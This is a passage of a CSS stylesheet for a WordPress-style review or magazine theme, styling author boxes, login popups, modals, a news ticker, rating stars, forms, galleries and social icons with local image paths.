  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#fbcomments,
.fb-comments,
.fb-comments iframe[style],
.fb-comments span {
  width: 100% !important;
}
#author-wrap {
  padding-bottom: 8px;
}
#author-wrap .widget-title-bg {
  margin-bottom: 3px;
}
#author-wrap .author-name {
  padding: 3px 6px;
}
#author-wrap p {
  display: inline;
}
#author-wrap .author-box .img-frame {
  margin: 0 20px 10px 0;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: 3px;
  background-size: 25px 26px;
}
#author-wrap .author-box .img-frame:hover {
  background-size: 11px 12px;
}
#author-wrap.article-author {
  margin-bottom: 40px;
  position: relative;
}
#author-wrap.article-author .author-socials {
  position: absolute;
  top: 0;
  right: 0;
}
.author-socials {
  margin: 9px 11px 0 0;
}
.author-socials a {
  display: block;
  height: 18px;
  width: 18px;
  float: right;
  margin: 2px 2px 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.author-socials a:hover,
.author-socials a:focus {
  opacity: 1;
}
.author-socials a.flickr {
  background: url(../images/socials/author/flickr_hover_18x18.png);
}
.author-socials a.facebook {
  background: url(../images/socials/author/facebook_hover_18x18.png);
}
.author-socials a.googleplus {
  background: url(../images/socials/author/gplus_hover_18x18.png);
}
.author-socials a.twitter {
  background: url(../images/socials/author/twitter_hover_18x18.png);
}
.author-socials a.linkedin {
  background: url(../images/socials/author/linkedin_hover_18x18.png);
}
.author-socials a.pinterest {
  background: url(../images/socials/author/pinterest_hover_18x18.png);
}
.author-socials.big-social-icons a {
  height: 46px;
  width: 46px;
  float: left;
}
.author-socials.big-social-icons a.flickr {
  background: url(../images/socials/author/flickr_hover.png);
}
.author-socials.big-social-icons a.facebook {
  background: url(../images/socials/author/facebook_hover.png);
}
.author-socials.big-social-icons a.googleplus {
  background: url(../images/socials/author/gplus_hover.png);
}
.author-socials.big-social-icons a.twitter {
  background: url(../images/socials/author/twitter_hover.png);
}
.author-socials.big-social-icons a.linkedin {
  background: url(../images/socials/author/linkedin_hover.png);
}
.author-socials.big-social-icons a.pinterest {
  background: url(../images/socials/author/pinterest_hover.png);
}
.full-bar-relative {
  position: relative;
}
.signin {
  float: right;
}
.lwa a,
.lwa-register a {
  transition: none;
}
.lwa .widget-title-bg,
.lwa-register .widget-title-bg {
  margin-bottom: 0;
  z-index: -1;
}
.lwa .login-form-inner,
.lwa .register-form-inner,
.lwa-register .login-form-inner,
.lwa-register .register-form-inner {
  border: 1px solid #ccc;
  border-top: none;
  padding: 20px;
}
.lwa.default,
.lwa-register.default {
  z-index: 105;
  position: absolute;
  top: 40px;
  right: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.lwa .close-reg,
.lwa .close-log,
.lwa-register .close-reg,
.lwa-register .close-log {
  position: absolute;
  text-decoration: none;
  right: 7px;
  top: 7px;
  cursor: pointer;
  color: #ccc;
  width: 26px;
  height: 23px;
  background: black;
  font-size: 14px;
  text-align: center;
  padding-top: 3px;
}
.lwa .close-reg:hover,
.lwa .close-log:hover,
.lwa-register .close-reg:hover,
.lwa-register .close-log:hover {
  color: white;
}
.lwa .pm-logged-wrap,
.lwa-register .pm-logged-wrap {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
}
.lwa .pm-logged-wrap .dropdown-menu,
.lwa-register .pm-logged-wrap .dropdown-menu {
  left: auto;
  right: 0;
}
.lwa .pm-logged-wrap .dropdown-menu i,
.lwa-register .pm-logged-wrap .dropdown-menu i {
  padding-right: 8px;
}
.lwa .pm-logged-welcome,
.lwa-register .pm-logged-welcome {
  margin-right: 10px;
  position: relative;
}
.lwa .pm-logged-buttons,
.lwa-register .pm-logged-buttons {
  padding: 3px 5px 0 0;
}
.lwa .lwa-title,
.lwa-register .lwa-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  height: 23px;
  padding: 5px 5px 0 3px;
  font-size: 20px;
  font-size: 1.250rem;
}
.lwa img,
.lwa-register img {
  vertical-align: top;
}
.lwa-form .user-label,
.lwa-form .psw-label {
  display: none;
}
.lwa-form .rememberme {
  padding-top: 5px;
}
.lwa-form .rememberme input[type="checkbox"] {
  margin-top: -3px;
}
.lwa-form .rememberme label {
  display: inline;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-form .lost-psw {
  clear: both;
  font-size: 11.008px;
  font-size: .688rem;
}
.lwa-remember {
  padding-top: 20px;
}
.lwa-remember .get-password {
  width: 173px;
}
.lwa-status,
.lwa-register-status {
  display: block;
  width: 195px;
}
.lwa-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff url(../images/spinner.gif) 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 9999;
}
.lwa-status {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.lwa-status-invalid {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.lwa-status-confirm {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
}
.reveal-modal {
  visibility: hidden;
  top: 100px;
  left: 50%;
  margin-left: -300px;
  width: 520px;
  background: #eee url(modal-gloss.png) no-repeat -200px -80px;
  position: absolute;
  z-index: 101;
  padding: 30px 40px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.4);
  -box-shadow: 0 0 10px rgba(0,0,0,0.4);
}
.reveal-modal.small {
  width: 200px;
  margin-left: -140px;
}
.reveal-modal.medium {
  width: 400px;
  margin-left: -240px;
}
.reveal-modal.large {
  width: 600px;
  margin-left: -340px;
}
.reveal-modal.xlarge {
  width: 800px;
  margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}
.dropdown-menu li > a {
  font-family: 'BebasNeueRegular', sans-serif;
  padding-top: 7px;
  color: #444;
}
#ticker-wrap {
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
#ticker-wrap .widget-title-bg {
  float: left;
  min-width: 180px;
  margin-bottom: 0px;
}
#ticker-wrap p {
  margin: 0;
  font-size: 14px;
  font-size: .875rem;
}
.ticker-wrapper.has-js {
  display: block;
}
.ticker {
  width: 50%;
  height: 23px;
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 10px;
}
.ticker-content {
  position: absolute;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-content:focus {
  outline: none;
}
.ticker-swipe {
  padding-top: 9px;
  position: absolute;
  top: 0px;
  display: block;
  width: 800px;
  height: 23px;
}
.ticker-swipe span {
  margin-left: 1px;
  height: 20px;
  width: 7px;
  display: block;
}
.ticker-controls {
  list-style-type: none;
  position: absolute;
  top: 11px;
  right: 11px;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}
.ticker-controls li {
  padding: 0px;
  margin-left: 5px;
  float: left;
  cursor: pointer;
  height: 20px;
  width: 20px;
  display: block;
  opacity: 0.8;
}
.ticker-controls li.jnt-play-pause {
  background-image: url('../images/controls.png');
  background-position: 40px 20px;
}
.ticker-controls li.jnt-play-pause.over {
  opacity: 1;
}
.ticker-controls li.jnt-play-pause.paused {
  background-image: url('../images/controls.png');
  background-position: 60px 20px;
}
.ticker-controls li.jnt-play-pause.paused.over {
  opacity: 1;
}
.ticker-controls li.jnt-prev {
  background-image: url('../images/controls.png');
  background-position: 0px 20px;
}
.ticker-controls li.jnt-prev.over {
  opacity: 1;
}
.ticker-controls li.jnt-next {
  background-image: url('../images/controls.png');
  background-position: 20px 20px;
}
.ticker-controls li.jnt-next.over {
  opacity: 1;
}
.js-hidden {
  display: none;
}
.no-js-news {
  padding: 10px 0px 0px 45px;
}
.left .ticker-controls,
.left .ticker-content,
.left .ticker-title,
.left .ticker {
  float: left;
}
.left .ticker-controls {
  padding-left: 6px;
}
.right .ticker-controls,
.right .ticker-content,
.right .ticker-title,
.right .ticker {
  float: right;
}
.right .ticker-controls {
  padding-right: 6px;
}
.readmore {
  font-size: 12px;
  font-size: .75rem;
  padding-left: 3px;
}
.breadcrumb {
  margin-bottom: 20px;
  font-style: italic;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.breadcrumb .icon-chevron-right {
  font-size: 9.6px;
  font-size: .6rem;
  padding: 0 7px;
}
.date {
  font-size: 16px;
  font-size: 1rem;
  float: right;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  margin-top: 10px;
  text-transform: none;
}
.date a {
  padding: 12px 20px 8px;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
}
.date i {
  color: #666;
  padding-right: 5px;
}
hr {
  margin: 20px 0;
  border: 0;
  border-bottom: 1px dotted #ccc;
}
.arch-chevron {
  font-size: 24px;
  font-size: 1.5rem;
  padding: 0 10px 0 5px;
  position: relative;
  top: -4px;
}
.page-header {
  border-bottom: 1px dotted #ccc;
}
.bold {
  font-weight: bold;
}
.img-frame {
  position: relative;
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover {
  background-size: 22px 23px;
}
.img-frame img {
  display: block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.img-frame:hover img {
  opacity: 0.1;
}
.label {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.label a {
  color: white;
}
.label a:hover {
  text-decoration: none;
  color: white;
}
.scrollup {
  position: fixed;
  text-align: center;
  bottom: 0;
  right: 0;
  display: none;
  color: white;
  cursor: pointer;
  padding: 10px 15px;
  background: rgba(0,0,0,0.5);
  z-index: 20;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.scrollup:hover {
  background: #282828;
}
.entry-content img {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.entry-content .gallery  img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.entry-rating-wrap {
  position: absolute;
  left: 0;
  top: 10px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-rating {
  display: block;
  position: relative;
  left: 0;
  background: rgba(34,34,34,0.9);
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 7px 10px 3px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 22px;
  font-size: 1.375rem;
}
.entry-rating:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.img-frame:hover .entry-rating-wrap {
  top: 0;
  text-align: center;
}
.img-frame:hover .entry-rating {
  background: rgba(0,0,0,0.3);
}
.entry-rating-wrap.percent-small {
  top: 5px;
}
.entry-rating-wrap.percent-small .entry-rating {
  font-size: 18px;
  font-size: 1.125rem;
  height: 20px;
  padding: 4px 5px 3px;
}
.entry-rating-wrap.percent-small .entry-rating:after {
  font-size: 12px;
  font-size: .75rem;
}
#rating-box {
  margin: 1px 0;
}
#rating-box .widget-title-bg {
  margin-bottom: 1px;
}
#rating-box span.criteria-stars-color {
  right: 20px;
}
#rating-box.floated {
  float: left;
  width: 50%;
  margin-right: 20px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
@media (max-width: 979px) {
  #rating-box {
    width: 100% !important;
  }
}
.rw-criteria {
  position: relative;
  height: 38px;
  padding-top: 2px;
  margin-bottom: 1px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview {
  position: absolute;
  top: 10px;
  width: 116px;
  height: 32px;
  background: rgba(34,34,34,0.9);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.rw-criteria.stars-preview span.criteria-stars-color {
  top: 7px;
}
.rw-end {
  position: relative;
}
.rw-end .rw-summary {
  margin-right: 141px;
  font-size: 12px;
  font-size: .75rem;
  min-height: 172px;
}
.rw-end .rw-summary p {
  padding: 10px;
  margin-bottom: 0;
}
.rw-end .rw-summary.percent {
  min-height: 170px;
}
.rw-end .rw-overall {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 140px;
  max-height: 172px;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall:after {
  content: "";
  display: block;
  height: 300px;
  background: url("../images/cross.png");
}
.rw-end .rw-overall-titles {
  display: block;
  background: rgba(0,0,0,0.5);
  padding: 7px 0 5px;
  font-size: 18px;
  font-size: 1.125rem;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
}
.rw-end .rw-overall-number {
  font-size: 74px;
  font-size: 4.625rem;
  line-height: 74px;
  line-height: 4.625rem;
  display: block;
  padding-top: 10px;
  text-align: center;
}
.rw-end .rw-overall-number small {
  font-size: 32px;
  font-size: 2rem;
}
.rw-end .rw-overall-number.percent {
  padding-top: 20px;
  font-size: 94px;
  font-size: 5.875rem;
  margin-bottom: -11px;
}
.rw-end #rw-overall-stars-overlay {
  margin: auto;
  position: relative;
  z-index: 100;
  width: 97px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
  padding: 1px 0;
}
.rw-end #rw-overall-stars-color {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
span.criteria-percentage {
  position: absolute;
  top: 0;
  z-index: 100;
  opacity: 0.15;
  display: block;
  height: 39px;
}
span.percentage-digits {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 102;
  color: rgba(255,255,255,0.5);
}
span.criteria-description {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 101;
}
span.criteria-stars-color {
  position: absolute;
  top: 11px;
  right: 10px;
  height: 18px;
  width: 97px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
}
span.criteria-stars-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
.rw-criteria.stars-preview.stars-small {
  width: 83px;
  height: 25px;
  top: 5px;
  opacity: 1;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  right: 7px;
  height: 13px;
  width: 68px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
  background-position: 0px -14px;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  height: 13px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
}
.img-frame:hover .rw-criteria.stars-preview {
  top: 0;
  opacity: 0.8;
}
article .rw-criteria.stars-preview,
article .img-frame:hover .rw-criteria.stars-preview,
article .entry-rating-wrap,
article .img-frame:hover .entry-rating-wrap {
  bottom: 0px;
  top: auto;
}
.rw-user-rating-wrapper {
  position: relative;
  margin-top: 1px;
  height: 76px;
  padding-top: 4px;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
  background: url("../images/cross.png") #282828;
}
.rw-user-rating-wrapper .count {
  top: 80px;
  right: 0px;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(255,255,255,0.5);
  display: inline-block;
  padding-top: 10px;
}
.rw-user-rating-wrapper .score {
  font-size: 32px;
  font-size: 2rem;
  position: absolute;
  top: 20px;
  right: 0;
  width: 140px;
  text-align: center;
  color: #e6e6e6;
}
.rw-user-rating-wrapper span.criteria-stars-color {
  top: 50px;
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper span.criteria-stars-overlay {
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper .percent:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.rw-user-rating-desc {
  display: block;
  padding: 13px 140px 0 10px;
}
.rw-user-rating-right {
  background: rgba(0,0,0,0.5);
  position: absolute;
  right: 0;
  top: 0;
  min-height: 80px;
  width: 140px;
}
.post-widget li {
  padding-bottom: 0 !important;
}
.post-widget .rw-criteria.stars-preview.stars-small {
  top: 0;
  width: 53px;
  position: relative;
  background: none;
  height: 18px;
  width: 82px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
  background-position: 0px -15px;
  top: 4px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
}
.info-stripe {
  background: rgba(0,0,0,0.05);
  margin: 10px -20px 0;
  height: 20px;
  border-top: 1px dotted rgba(0,0,0,0.1);
  background: rgba(255,255,255,0.3);
}
.info-stripe .cat-stripe {
  height: 20px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  border-right: 1px dotted rgba(0,0,0,0.1);
}
.info-stripe .cat-stripe a:hover {
  text-decoration: none;
}
.info-stripe .post-attribute {
  border-right: 1px dotted rgba(0,0,0,0.1);
  padding: 0 10px;
}
.info-stripe i {
  display: block;
  height: 16px;
  border-left: 1px dotted rgba(0,0,0,0.1);
  padding: 5px 3px 0;
  font-size: 10px;
  font-size: 0.625rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.info-stripe i:hover {
  text-decoration: none;
}
.info-stripe .percent-stripe {
  float: right;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  height: 15px;
  padding: 2px 5px 1px 10px;
  font-size: 16px;
  font-size: 1rem;
}
.info-stripe .percent-stripe:after {
  content: "%";
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10px;
  font-size: .625rem;
}
#widgetized-footer .info-stripe {
  border-top: 1px dotted rgba(255,255,255,0.1);
  background: rgba(255,255,255,0.3);
}
#widgetized-footer .info-stripe .cat-stripe {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe .post-attribute {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe i {
  border-left: 1px dotted rgba(255,255,255,0.1);
}
.wpcf7 {
  margin-top: 30px !important;
}
.wpcf7 label {
  display: inline;
  margin: 0;
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 5px 10px;
}
.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 textarea {
  width: 98%;
}
.wpcf7 input[type='submit'] {
  width: 100%;
  position: relative;
  z-index: 98;
}
.wpcf7 img.ajax-loader {
  float: right;
  position: relative;
  z-index: 99;
  margin: -22px 20px 0 0;
}
.wpcf7 .wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  font-size: 10pt;
  width: 280px;
  padding: 5px 10px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  font-size: 12px;
  font-size: .75rem;
}
.wpcf7 .wpcf7-not-valid-tip:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-validation-errors {
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  margin: 0;
}
.wpcf7 .wpcf7-validation-errors:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-mail-sent-ok {
  color: #468847;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
  margin: 0;
}
.wpcf7 .wpcf7-mail-sent-ok:before {
  font-family: 'FontAwesome';
  content: "\f058";
  padding-right: 5px;
}
.full-main,
#header-wrap,
#footer-wrap {
  position: relative;
  z-index: 20;
}
#header-wrap {
  z-index: 30;
}
#wallpaper {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1;
}
.wallpaper-link {
  margin: 0 auto;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
div[id*="gallery-"] img {
  border: none !important;
}
div[id*="gallery-"] {
  margin: 40px 0 !important 20px;
}
.gallery-item {
  margin: 0 !important;
  position: relative;
  overflow: hidden;
  width: 20%;
}
.gallery-item:hover,
.gallery-caption:hover:before .gallery-item {
  overflow: visible !important;
}
.gallery-item:hover .gallery-caption:before {
  position: static;
}
.gallery-icon {
  background: url("../images/bg_plus.png") center center no-repeat;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-icon img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-caption {
  position: absolute;
  z-index: 1;
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
}
.gallery-caption:before {
  content: "\f0c9";
  font-family: 'FontAwesome';
  position: absolute;
  top: -24px;
  left: 0;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 3px 5px;
  display: block;
  color: #999;
}
.site-content .gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.site-content .gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.site-content .gallery-columns-3 .gallery-item {
  width: 33.33333333333333% !important;
}
.site-content .gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.site-content .gallery-columns-6 .gallery-item {
  width: 16.66666666666667% !important;
}
.site-content .gallery-columns-7 .gallery-item {
  width: 14.28571428571429% !important;
}
.site-content .gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.site-content .gallery-columns-9 .gallery-item {
  width: 11.11111111111111% !important;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 1px;
  margin-top: 4px;
}
.wp-caption .img-frame {
  background: none;
}
.blog .site-content img.wp-post-image,
.page .site-content img.wp-post-image,
.archive .site-content img.wp-post-image,
.single .site-content img.wp-post-image {
  min-width: 100%;
}
.entry-content a img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-content a:hover img[class*="wp-image-"] {
  opacity: 0.8;
}
.entry-content .img-frame {
  background: none;
}
.entry-content .gallery .img-frame {
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
}
.entry-content .gallery .img-frame:hover {
  background-size: 22px 23px;
}
.socialbox ul li:before,
.socialbox ul li:before {
  content: "";
}
.socialbox .social-box-txt {
  float: left;
  margin-top: 5px;
}
.socialbox span.number {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.socialbox span.detail {
  text-transform: uppercase;
  font-size: 10px;
  font-size: .625rem;
}
.socialbox .socialbox-go {
  float: right;
  display: block;
  height: 46px;
  width: 37px;
  line-height: 46px;
  text-align: center;
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.socialbox .sprite-sb {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 46px;
  height: 46px;
  background-image: url(../inc/socialbox/images/icons/sprite-sb.png);
}
.socialbox .sprite-digg_46 {
  background-position: 0 0;
}
.socialbox .sprite-dribbble_46 {
  background-position: -47px 0;
}
.socialbox .sprite-facebook_46 {
  background-position: -94px 0;
}
.socialbox .sprite-feedburner_46 {
  background-position: -141px 0;
}
.socialbox .sprite-forrst_46 {
  background-position: -188px 0;
}
.socialbox .sprite-twitter_46 {
  background-position: -235px 0;
}
.socialbox .sprite-vimeo_46 {
  background-position: -282px 0;
}
.socialbox .sprite-youtube_46 {
  background-position: -329px 0;
}
#widgetized-footer .socialbox .socialbox-go {
  border: 1px dotted #333;
}
#widgetized-footer .socialbox a:hover .socialbox-go {
  background: black;
}
.cat-tabs ul {
  list-style-type: none;
  margin: 0;
  margin-bottom: 3px;
}
.cat-tabs ul li a {
  font-family: 'BebasNeueRegular', sans-serif;
  border-bottom: 1px dotted rgba(255,255,255,0.5);
  border-right: 1px dotted rgba(255,255,255,0.5);
  padding: 7px 10px 3px;
  font-size: 16px;
  text-align: center;
  display: block;
  float: left;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.cat-tabs ul li a:hover {
  background-color: #555;
  text-decoration: none;
}
.cat-tabs ul li.current a {
  background-color: black;
  cursor: default;
}
.cat-panes-content ul {
  margin: 0;
  margin-bottom: 20px;
}
.cat-panes-content li.panes {
  list-style-type: none;
  margin-bottom: 3px;
  position: relative;
  min-height: 70px;
  overflow: hidden;
  padding-right: 10px;
}
.cat-panes-content li.panes .img-frame {
  background-image: url(../images/bg_plus_small.png);
  background-size: 25px 26px;
}
.cat-panes-content li.panes .img-frame:hover {
  background-size: 11px 12px;
}
.cat-panes-content .panes-left {
  width: 70px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross_light.png");
}
.cat-panes-content .panes-right {
  padding-left: 80px;
}
.cat-panes-content .panes-right h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 30px;
}
.cat-panes-content .cat-angle {
  width: 12px;
  height: 12px;
}
.accordion-group {
  background: rgba(0,0,0,0.05);
}
.accordion-heading {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
.accordion-heading .accordion-toggle {
  padding: 11px 15px 8px 30px;
  background: url(../inc/js_composer/assets/images/toggle_open.png) 7px 13px no-repeat;
  text-decoration: none;
}
.accordion-heading .accordion-toggle.collapsed {
  background-image: url(../inc/js_composer/assets/images/toggle_close.png);
}
.accordion-inner {
  border-top: 1px dotted rgba(0,0,0,0.05);
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .author-socials a.flickr {
    background-image: url(../images/socials/author/flickr_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.facebook {
    background: url(../images/socials/author/facebook_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.googleplus {
    background: url(../images/socials/author/gplus_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.twitter {
    background: url(../images/socials/author/twitter_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.linkedin {
    background: url(../images/socials/author/linkedin_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.pinterest {
    background: url(../images/socials/author/pinterest_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials.big-social-icons a.flickr {
    background: url(../images/socials/author/flickr_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.facebook {
    background: url(../images/socials/author/facebook_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.googleplus {
    background: url(../images/socials/author/gplus_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.twitter {
    background: url(../images/socials/author/twitter_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.linkedin {
    background: url(../images/socials/author/linkedin_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.pinterest {
    background: url(../images/socials/author/pinterest_hover@2x.png);
    background-size: 46px 46px;
  }
  span.criteria-stars-color,
  span.criteria-stars-overlay {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small-side@2x.png);
    background-size: 68px 26px;
  }
  .rw-user-rating-wrapper {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
